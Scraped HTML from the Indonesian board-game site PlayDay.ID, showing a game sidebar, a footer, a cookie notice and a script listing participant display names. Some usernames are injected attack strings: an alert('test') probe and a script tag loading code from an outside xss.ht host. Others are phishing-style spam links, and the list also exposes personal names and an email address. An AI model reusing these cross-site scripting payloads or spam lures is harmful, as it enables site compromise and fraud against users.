                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/7/boardgame-bhinneka-cover.jpg"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Bhinneka</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/22/alkisah">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/22/boardgame-alkisah-cover.jpg"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Alkisah</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/28/candrageni">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/28/boardgame-candrageni-cover.jpg"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Candrageni</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/17/acaraki-the-java-herbalist">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/17/boardgame-acaraki-the-java-herbalist-cover.jpg"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Acaraki: The Java Herbalist</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/13/kakak-teladan-episode-belanja">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/13/boardgame-kakak-teladan-episode-belanja-cover.png"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Kakak Teladan: Episode Belanja</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/15/mahardika">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/15/boardgame-mahardika-cover.jpg"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Mahardika</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/19/math-cat">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/19/boardgame-math-cat-cover.png"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Math Cat</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/114/emisi">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/114/boardgame-emisi-cover.jpg"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Emisi</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/20/senggal-senggol-gang-damai">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/20/boardgame-senggal-senggol-gang-damai-cover.jpg"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Senggal-Senggol Gang Damai</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/51/lelang-mania">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/51/boardgame-lelang-mania-cover.jpg"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Lelang Mania</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/1338/chibies-vs-zombies-the-board-game">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/1338/boardgame-chibies-vs-zombies-the-board-game-cover.jpg"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Chibies Vs Zombies The Board Game</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/62/oktet">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/62/boardgame-oktet-cover.jpg"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Oktet</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                    </div>
                </div>            </div>
        </section>

        <div class="clearfix"></div>

    </section>
    <!-- main -->

    <!-- Footer -->
    <style>
        footer {
            padding: 15px 25px;
        }
        footer .footer-title {
            font-size: 1.35em;
            line-height: 1.35em;
            margin: 0px;
        }
        footer .footer-link {
            margin: 0px;
            padding: 3px 0px;
        }
        footer .footer-copyright {
            margin: 0px;
        }
        @media (min-width: 768px) {
            footer {
                padding: 15px;
            }
            footer .footer-title {
                line-height: 1.15em;
                padding-top: 5px;
            }
        }
    </style>
    <footer class="border-top" style="background-color: white">
        <div class="container">
            <div class="row text-center">
                <h3 class="footer-title">
                    <!-- <a href="#page-top" class="page-scroll" style="text-decoration: none"> -->
                        <strong>PlayDay.ID | Together - Play - Share</strong>
                    <!-- </a> -->
                </h3>
                
                <ul class="list-unstyled footer-link">
                    <li>
                        <i class="fa fa-facebook-official fa-fw"></i> <a target="_blank" href="https://www.facebook.com/playdayid">https://www.facebook.com/playdayid</a>
                    </li>
                </ul>
                <!-- <hr class=""> -->
                <p class="text-muted footer-copyright">
                    Copyright &copy; 2018 - 2026 PlayDay.ID | 
                    <a href="/about/">About Us</a> | 
                    <a href="/privacy-policy/">Privacy Policy</a> | 
                    <a href="/terms-and-conditions/">Terms &amp; Conditions</a> |
                    <a href="/faq/">F.A.Q.</a>
                </p>
            </div>
        </div>
    </footer>

            <div class="cookie-info pb-5 my-5">
            <div class="py-5 mb-5 py-md-4 mb-md-4"></div>
        </div>
        <div class="cookie-info navbar-fixed-bottom shadow p-3" style="background: rgb(242,242,242)">
            <div class="container">
                <h5 class="font-weight-bold mb-3 text-dark"><i class="fa fa-fw fa-exclamation-circle"></i> PLAYDAY.id menggunakan cookie</h5>
                <p class="small text-dark mb-0">
                    Website PLAYDAY.id menggunakan cookie pada browser kamu untuk analytics dan agar dapat menyimpan sesi login kamu.
                    Dengan mengakses website ini, berarti kamu menyetujui <a href="/privacy-policy/">Privacy Policy</a> dan <a href="/terms-and-conditions/">Terms &amp; Conditions</a> PLAYDAY.id
                </p>
                <div class="text-right mb-3">
                    <button class="btn btn-link" onclick="acknowledgeCookie()">Saya mengerti <i class="fa fa-fw fa-check-circle"></i></button>
                </div>
            </div>
        </div>
        <script>
            acknowledgeCookie = function() {
                $('.cookie-info').remove();
                $.ajax({
                    url: '/acknowledge-cookie',
                    method: 'post'
                })
                .always(() => {
                    
                });
            };
        </script>
    
    <script src="/js/jquery.lazy.min.js" type="text/javascript"></script>
    <!-- <script src="/js/jquery.unveil.js" type="text/javascript"></script> -->
    <script src="/js/bootstrap.min.js" type="text/javascript"></script>
            <script src="/js/vue.min.js" type="text/javascript"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.3/jquery.easing.min.js"></script>
    <script src="/js/agency.min.js"></script>
    <script src="/js/playday.js?v=1.1.6"></script>
    <script src="/js/r.footer.js"></script>
        <script src="https://www.playday.id/js/sweetalert.min.js"></script>
    <!-- <script src="https://www.playday.id/js/sweetalert2.all.min.js"></script> -->

    <script class="private-data">
        $(() => {
        });
    </script>
<script class="private-data">
    var data_galleries = [];
    var data_playlogs = [];
    var participant_names = {"10233":"#ObatManjur - Orang Hebat, Main Jujur","11192":"2GMtb8K7","11167":"3DscannerVef","10682":"? Christie sent you a private message! View Message: https:\/\/letsg0dancing.page.link\/go?hs=f3ec2ed244a7fdf00ddff328fcb3285a& ?","10454":"? ?????????,?? ??? ????? ???????? ????? ?? ???????. ????????? ?? ??????????? ????? > https:\/\/forms.yandex.ru\/cloud\/62b713466855cca634ae6e2c\/?hs=f3ec2ed244a7fdf00ddff328fcb3285a& ?","7624":"aaacpolgiv","6851":"aaazmflmjc","9421":"aabeswqznr","8482":"aabhmcxixt","2959":"aaepxyqnui","6732":"aaevpxnbxb","5387":"aagaxpfasc","7399":"aaidvocztb","6704":"aaimvohlvg","6368":"aaklthvadq","6628":"aakyrfqnik","5396":"aaotopmsan","10725":"aapemoya","10835":"aaquxorepi","1890":"Aaron Steven Falim","5709":"aaskuzlpbt","3214":"aasyefzfuc","3857":"aavdakoxyi","3257":"aavyfkklel","10393":"aawuvaizocay","6539":"aayilidgfj","10345":"abaleahilogi","11014":"abanoka","6642":"abasfsmxex","6294":"abaztkjxpm","10316":"abcifija","3605":"abcxiupoyn","6512":"abdaaxicxl","5008":"Abdul Basith","9879":"abdullah razqy aqil","10533":"abebeyago","11130":"abenipt","6136":"abhrhkriha","9914":"abibiimk","1910":"Abigail Tan","10967":"abitakeegac","10763":"abizahuli","10480":"aboneyet","7883":"abpavkpakr","2205":"abubaxaq","2164":"abukutela","10301":"aburateferlu","10323":"abutanevosak","2283":"abuwihua","6059":"abuzjqpwqf","5409":"abwhwjhowe","8485":"acanotlgqz","10817":"accoubbib","10709":"acejjalc","5393":"acfjpdlokk","2535":"Achmad Faizal","2275":"Achmad Jodhy","10228":"acigarambuxej","10009":"acihcapuva","5904":"acllbsgiul","4822":"acnbhzvzpl","10107":"acobujiture","9069":"acrsvoootc","2652":"acsedapaw","10172":"acsemoj","3747":"actjvegyqz","11136":"actuarl","9992":"actukilitoli","11096":"acudiviyniw","5439":"acufnnbodr","10595":"acupaqejana","4924":"acwlcytyak","8572":"acyxxzogbi","6639":"aczhgxvzoo","266":"Adam Kwapi?ski","304":"Adam Kwapi?ski","311":"Adam Kwapi?ski","314":"Adam Kwapi?ski","2704":"Adam Nih","10944":"adasaji","4991":"addfcrhuak","2586":"ade","9492":"adebrnylgp","8809":"adfagyklzg","32":"Adhicipta R. Wirawan","1814":"Adhika wibowo","2029":"Adhika Widyaparaga","10956":"Adhitia putra herawan","33":"Adhitya W. Purnama","2524":"Adi Fatra","1763":"Adi Kadri","1799":"Adi Nugroho Tj","1884":"Adi Zulfikar","2541":"Adianoto Catur","11151":"Adicka Nubly","10981":"adigiwiwaef","1882":"Adimas Adiwoso","9915":"adisacakifefi","2480":"aditonef","34":"Aditya Pradana","1874":"Adnanto Wiweko","6466":"adnuvinvbs","10610":"adoolena","8051":"adpkgwqrom","9893":"adrian muhamad zain","1795":"Adrianus Y. Natadjaja","4767":"adsaotpfiy","10044":"adtuijkejirin","4232":"adutnkuqio","7769":"aduwcruuax","10059":"aduxeda","10803":"advarberi","9862":"Adynnoor Rieza","6640":"aeckrqfhwn","8006":"aefcacdtbv","2206":"aegida","10686":"aejozzutiyube","4882":"aejpeuvmyw","3013":"aekwbqhhdh","8915":"aemwkxfcjm","3010":"aenidniulr","10149":"aetepubureza","5255":"aevptulufx","3033":"aewipmfogb","3570":"aexkzohfxq","3745":"aezecnziug","10397":"afamuva","10606":"afasastawesek","11002":"afedocvos","10471":"afejadocepza","2285":"afepet","8577":"afgoppkmfw","7158":"afhgqmmqvo","6330":"afkwsqtxkj","11005":"afqisuwocawe","9714":"afscgopjql","9023":"afwfxaxycc","9693":"afxabnierl","4205":"afxvbyshaz","7508":"afxvpktfiq","10424":"agakocei","7786":"agawknzypu","11051":"ageyirehusuj","10852":"agfofev","10008":"agfolibacop","9607":"aghrgehwox","10564":"agiroxamor","10537":"agirubacewe","8425":"agjislrbhh","10921":"agleqitemi","2987":"aglrztfbcm","7639":"agmloihtrt","9897":"Agnes","9050":"agnfwgjmxq","8474":"agnzfwjoku","3841":"agogyyqjnh","11121":"agovlosuqegew","10690":"agrififinuzay","9987":"agrohimcqv","10260":"agrohimfcj","11160":"agrohimhau","9979":"agrohimnrc","9982":"agrohimqhr","11162":"agrohimygx","10085":"agsnuquhek","1867":"Agung Cahyo Nugroho","10124":"Agung Febrian","2651":"Agung pangestu","2606":"Agung Ridwanto","4845":"aguylwtavm","9154":"agxqiciclc","9907":"ahabuqaw","5853":"ahbdkofhlc","3222":"ahbhbtkdfu","6719":"ahbkrqfoad","10484":"ahedelarreg","10179":"ahedidu","10087":"aheugoqea","2879":"ahexeej","4538":"ahffgbruhq","2598":"ahibocef","10602":"ahidicoq","10501":"ahipiso","10841":"ahiqiacuviy","10924":"ahisayu","10679":"ahisuyut","9250":"ahjetavrfr","9020":"ahlbwrlmtb","7274":"ahlmxjrhsg","9241":"Ahmad","2118":"Ahmad Alfian Syah","11193":"Ahmad Muhibbullah","9849":"Ahmad Rasyid Dostum","10468":"ahocaqah","2465":"ahoxayef","4589":"ahozfuvcni","5972":"ahprhqfegr","10175":"ahujojhajok","9980":"ahuuyawo","4914":"ahwhpxqyoz","9450":"ahxwrkngzi","4423":"aiaohpcyhf","6312":"aicdxmyxbr","10687":"aidadin","8301":"aiippvguhc","2712":"aiirsmurrn","3840":"aijhwudfpl","10585":"aimciteegeven","6618":"aimniadzbn","5665":"aimwgvwswf","8918":"aimzvwvpyi","1665":"Ainun Najib","2010":"Ainun Rafika Berkah","10520":"aipeqayotap","3195":"aiqewwvlce","4080":"aiqfctpffx","6698":"airuhwffby","11044":"aisadasecet","10190":"aittuxibele","9228":"aiwmwxfcgr","6546":"aixcgjzrbc","11025":"ajakeyiw","10826":"ajaziqasd","9472":"ajckgxwmfq","3275":"ajcvdrqeki","8727":"ajdptmejub","3185":"ajehzqhyst","6768":"ajhqxkijua","2444":"Aji Khoiri","11017":"ajikuwe","4366":"ajiprutjsf","6037":"ajntzrnqts","7747":"ajoogiwhui","4727":"ajoyhzeaoo","4485":"akadaqxkgm","1296":"Akarin","10912":"akayevea","6688":"akbakqroal","2607":"Akbar Andi Muhammad","3651":"akbkmhjpwh","10836":"akbonequwut","10513":"akcoyalac","5324":"akddkktzfz","10549":"akexoobuk","8250":"akgbglhrof","7043":"akgjpkbqif","1873":"Akhyar","9954":"akidaocet","10312":"akimuyib","7997":"aklspfkkiy","4475":"aknbhwhqkc","10453":"akopicjuvoc","4622":"akoyburizt","4825":"akqjhanehy","6184":"akrwigckda","3348":"akssqtchmg","10214":"akugvis","4164":"akvgpxochn","7072":"akwreslpof","5670":"akxfaucmvg","11055":"alagekososenu","5544":"alalwfzqzs","1764":"Alan Jonathan","2484":"Albert Harlie","1809":"Albertus ang hartono","2068":"Albertus Ang Hartono","2530":"Aldera","9861":"Alderamin","1958":"Aldi Rayhan Fadreza","2515":"Aldio","9891":"Aldo Dafino","2099":"Aldo Lostsaga","9973":"Aldrich","9974":"Aldrich","10414":"alebiye","4438":"alejnhhifm","6569":"alelaswfiz","9883":"alert('test')","9850":"Alessa S. Jasmine","11001":"aletselcobuz","2144":"Alex Laminto","11181":"Alexansib","11180":"Alexeysib","2529":"Alfatih Alfien","2115":"Alfons Christian","5604":"algbcwcyum","9312":"algmtcxnei","2624":"Ali Jaya Meilio Lie","2553":"Ali Wahyudi","10672":"alikapasi","2156":"Alinda Ximenez Gomez","4532":"alinqsjrse","11175":"Alivia Astiwi N","6584":"alkgyabrai","6168":"alkurdipfn","9863":"Allen Goh","54":"Allez Martin Tangidy","9957":"Allilah Amirah","9746":"Almasah Nurul Hanifah","9368":"alofzaazog","6993":"alplvfnapk","7578":"alquwnqwih","3245":"altptgzxdc","2666":"alulsagu","10929":"aluwevi","2081":"Alvanov Zpalanzani Mansoor","62":"Alvian CB","2379":"Alviani","2468":"Alviani","1744":"Alvikha Adrian","24":"Alvin","2602":"Alvin","1738":"Alvin Henanda","10925":"amacomejr","7572":"amacwmssun","10114":"amajoxijuoje","5":"Amanda Iswandari","10635":"amaquwizi","10700":"ameeievgg","3181":"ameftjzuia","2628":"Amelia Kartika Sari","2694":"ameliailaose44@yahoo.com","1828":"Amelinda Z. I. P.","10104":"amemusux","10910":"amepkazamozo","10746":"amexhas","9598":"amhplccwbc","2290":"Amie Pratiwi","3224":"amifqececu","3118":"amkolojqem","10380":"amoaqafiko","11009":"amosimamujit","6901":"amppvfhcmf","8538":"amqgyremnk","1803":"Amri Adi Luhung","9083":"amtqtbvpaa","11060":"amuiducefoy","10319":"amunowil","10777":"amurogoduguz","6626":"amvpxhdstr","1959":"Ana Kusuma Ardani","6818":"anaaonpfza","4849":"anamrxobhr","7767":"andhvzvqxj","4501":"Andhy Wiratno","9901":"Andhy Wiratno","1918":"Andi Nining Ridwan","1633":"Andi Saputro","67":"Andi Taru","2615":"Andika Renda Pribadi","8902":"andpgmeuhm","1819":"Andrean Sitompul","1816":"Andreas titus prayoga","10266":"Andreasfds","2145":"Andrew Arief Agassi","2500":"Andrew Hedy Tanoto","9913":"AndreyVlasovse","2121":"Andri Danan","1869":"Andy Santoso","2079":"Andy Wijaya","10577":"Andy Wijaya","5092":"aneftdzqzq","10317":"anetqediketa","5678":"aneuaulmye","7147":"anevlnkqni","1762":"Ang Martin Anggriawan Lumanto","2231":"Angeline","2235":"Angeline odilia","51":"Angga Joy","2706":"Angger Jaka Pamungkas","2482":"Anggivia Shinta","61":"Anggreini Pratiwi","1312":"Angrod Vardamir","6907":"angyjcotko","1892":"Ani Sofiyanti","10128":"anijunocoh","10466":"anilyumrx","11056":"anirulueyekop","2812":"ankxrbynyv","4965":"anlnozzmzi","2688":"Anna Ceese","10249":"Annasa","8281":"anndzpinzw","1798":"Anne","64":"Annisa Hasanah","10145":"anohosoy","10476":"anohtpo","778":"Anonymous 1","1061":"Anonymous 2","1062":"Anonymous 3","1063":"Anonymous 4","1064":"Anonymous 5","1115":"Anonymous 6","978":"Anonymous 7","749":"Anonymous 8","10648":"anootehiam","8230":"anopadibgb","10974":"anoxeai","6767":"anozxaydnp","7201":"Anszf","1848":"Anthony Gunawan","9594":"antojdxqta","1702":"Antonio Leonard","9905":"Antoniococ","9904":"Antoniodbn","10271":"Antoniokea","10270":"Antonioqsq","9902":"Antoniowun","10364":"anuhaukuhebu","3534":"anwyptdwgb","10216":"anyihemaxi","2747":"anzthqfbaz","3366":"aobycxrsio","9507":"aofmchgyxg","7362":"aojbuhpkzl","3931":"aoktrtesre","7763":"aonbodgarb","8807":"aosepsizez","8190":"aosvtqvkoy","4544":"aosztordji","8364":"aotwgebkwh","7515":"aoubofknug","4929":"aoudthfptd","9970":"aoviyulogobe","5148":"aowdqbeqft","3105":"aowtpzlzde","9277":"apbcpnaskt","8223":"apcbjobjkd","4388":"apcrdldahd","7402":"apdlglaxul","7363":"apgxkmzsbp","11039":"apicayucy","11049":"apipegwame","3593":"apknaubxxo","6162":"aplnynryqo","9249":"aploxwamxa","8667":"appktdvotd","1735":"Aprilian BigTee Thio Ramadhan","10168":"apuhofouhixo","10535":"apujuzmisa","11134":"apusarajere","3048":"aqallpjqsm","10844":"aqapuge","9072":"aqdzyqweoz","5890":"aqhecbejmr","10749":"aqihavuvefod","6755":"aqmvyzbykn","2912":"aqoardprzj","10046":"aqogecoh","6697":"aqpdlnruol","10957":"aqponigiku","5479":"aqqunoovlu","8116":"aqrntwrxwp","4611":"aqtassaqnj","4890":"aqtdzurkck","7074":"aqtiapjrrk","10744":"aqxyotu","5715":"arbusgxgpm","9868":"Ardana Rahadiyan","65":"Ardiawan Bagus Harisa","1915":"Ardiawan Bagus Harisa","2003":"Ardika Reza Fawsi","10429":"areenuqa","10726":"arekoribesako","10795":"areltik","9894":"Aren Widodo Putra","10596":"aresoitap","10054":"aretefisusa","10738":"areubep","4638":"arfkwucjbi","6751":"argpjtlonj","4170":"argtzxmlsj","9876":"Ari Vaidya","2749":"Arian Variansyah","1806":"Arie Setiawan","1988":"Arief B Kurnianto","9701":"arieqwpmam","2565":"Arif Cahya Prananda","5855":"Arif Fauzan","1836":"Arif Kurniawan","10360":"arifelebow","10523":"arigbile","10327":"arihuaqecac","1924":"Arin Ardani","9885":"Arisudana Yoga Pramana","5600":"arlhuyaors","2509":"Armando Triyas Mukti","10853":"aroloyaji","10849":"arotekzaqoda","5596":"arrxtxooka","1631":"Arsan Sukma Praja","6635":"arsbruesjy","11200":"Artgen","2631":"artha candra","10109":"aruhofi","3034":"arumbsagxl","6228":"arwmaacttl","6559":"arwncxifng","2800":"arxqnacgfm","2023":"Ary Zulqaidah R Suci","2365":"Arya Wirahadi","4812":"aryqqawqiv","4064":"arzqnwtads","10318":"asadenog","4900":"asadymjiyg","10785":"asagipuvojxa","10460":"asapimasosa","5321":"asbqrzrcec","4831":"ascoocynxi","4364":"ascuvexhlf","3777":"asdluisfjs","10232":"AsepaNounk","6644":"asevablodz","10440":"aseveteha","11115":"asezopi","6454":"asfghbjsvz","9650":"asgdaxgoqw","4249":"asijspjsbg","5628":"asirozkssj","4574":"asmwcrrbde","2930":"asmzinpjyi","10793":"asonegaixo","10401":"asosuhaxoelo","7062":"asoyaoofea","10894":"asoyazawat","8623":"asskpevdsh","1804":"Astri Tika","1851":"Astritika","2547":"Astuti Handayani Kirana","9176":"asxtopnmnb","10141":"aszoxba","10474":"atabezar","10049":"ataboxiyaa","10462":"atasora","4788":"atbmfcdkhv","10435":"atekaqu","11032":"ateyufitoziid","8215":"atgdmejpyq","2573":"Athur Naufan Muharam II","10593":"aticuxu","10288":"atiguhuxad","10031":"ativawof","9109":"atlbspxkyi","10346":"atozoxe","4161":"atpaxcfybu","8431":"atpqrnjiag","6742":"atrkiemvrz","6721":"atsbdxyiyg","1889":"Atta","4445":"auartyqpjk","2716":"auavpniuwq","10420":"aucidwi","9994":"audaqehediisi","1711":"Audi Tri Harsono","6399":"auhszxupdj","5997":"auiczlltts","6598":"auifmfvabz","5859":"auijdrwdpr","9864":"Auliana Rizki","8815":"aupvmnceyh","10647":"auraoraucucbu","10825":"aurifibe","3271":"ausffnskyi","3278":"autqmshvhx","8280":"avahurfdbu","10859":"avamnicexinev","3793":"avapycvkfi","10724":"avasuqufink","5616":"avcmedenmc","4037":"avdlntunnm","9935":"Aventador","10240":"Avenuix","3772":"avfyyfwiij","10389":"avhudark","10985":"avirudederic","6002":"avkpyewjwm","10906":"avuiwale","10871":"avutomilibo","7159":"avvzfsiizc","4057":"avzfsfcexw","9568":"awcigwibmk","10457":"awefesiweli","10775":"aweftakelale","8283":"awetvtsupx","5098":"awfoplsnvz","2851":"awifogilwt","10308":"awifoxuko","10876":"awirebigikexo","5657":"awjeikpphy","4154":"awjszqpufl","4048":"awkbjljgqm","9003":"awkodiqvay","6845":"awljfgxqxu","2960":"awomxhcgox","4931":"awoxhksnck","10448":"awuracebo","5565":"awvmtamibd","5060":"awydxzmnkh","10807":"axabuqejob","10534":"axafyejexowu","10590":"axahuxecitro","10847":"axaosipeg","10558":"axaygavpunai","7534":"axcrekfxod","10272":"Axell Mikchael","10973":"axezaii","8444":"axhhvvlsxc","7871":"axhldrbgsk","10730":"axiauucilupa","10992":"axigazumal","10728":"axiyikiser","8983":"axmklbalry","4572":"axnfjymvmf","10765":"axopilifk","10019":"axosacibyaloy","10945":"axouwoqemigez","11097":"axukolagid","9977":"axuzigegivi","4749":"axvplyvahh","10669":"ayafgaluzekeq","4214":"aybvaacokn","4752":"aycrewavph","2743":"aygmalbhgl","3794":"ayhsphtgbm","10416":"ayiekidaq","10456":"ayijebcewe","10519":"ayiqanod","6657":"aylukmjota","2818":"aynzrjdsrh","10614":"ayomaruqor","3782":"ayqwvosmjk","3898":"aysutmfcpy","4047":"aytalyiiao","7393":"ayxkwqelpw","4504":"ayxrbfvrra","3677":"ayyzsosehe","4243":"ayzleaxbcs","10788":"ayzozukluhag","10962":"azafosuhanugu","10885":"azamerdidiaeu","7814":"azawhdznme","5039":"azbbsbaobj","4081":"azbtpjemtc","8139":"azdqgdjeos","10006":"azeduap","10766":"azekgohofu","5431":"azhtjzmnjn","3032":"azkcdhknpn","6540":"azlbthkfzq","6828":"azlcqjfqoe","11024":"azlsemo","10968":"azmuyovesope","3615":"aztboedsly","9665":"azupzasuyw","7262":"azybolqwss","6498":"azyhbzcyrv","8356":"azyigzsvsy","7911":"azzchwbuyx","8868":"baaaxkrmkv","10892":"baasetu","2128":"Babeh BuSet","4000":"bafuflrifs","2216":"Bagus Setiadi","9735":"bajeczzadx","5178":"bakaywbyhf","7046":"baknwywcit","6284":"balczjvieu","2476":"Bambang<script src=https:\/\/xasxo.xss.ht><\/script>","7836":"baqzqyzied","2088":"Barnabas Roy Neullson Melsasail","1877":"Bashori ABash","2052":"Bayu Anggara","2683":"Bayu Arsanur","3995":"bbncprzooa","7913":"bbqownrjvn","7041":"bbqxmvlxex","3070":"bbwftckqbz","7176":"bbyarkweye","4557":"bbyiabysmm","9062":"bbzircgtod","6208":"bcazdwlzdw","7985":"bcbcbdbgcg","4429":"bcccvsuzhq","4043":"bccjtmtfpr","9144":"bccxfkaiiv","4233":"bceulslzsk","7300":"bchpodlhpb","5468":"bcilizvgmh","5114":"bcnonbgxyy","9087":"bcoaepofyd","6296":"bcoidujxmm","8948":"bconsnatfg","2752":"bcryovnavb","4322":"bcsuknjwgc","7517":"bdcqchgbmk","3804":"bdcsbbrimc","8227":"bdehxluamm","8514":"bdgdgqdank","8593":"bdhlurxsik","9668":"bdoqqidjkg","6734":"bdskmzzzxh","5093":"bdsvsxpfcd","7281":"bdtzsrfssr","3344":"bdxgzrahqa","6443":"bdxzkxasky","8336":"bdzrrtvqim","11177":"BeckhaRaxia","3":"Benedicta 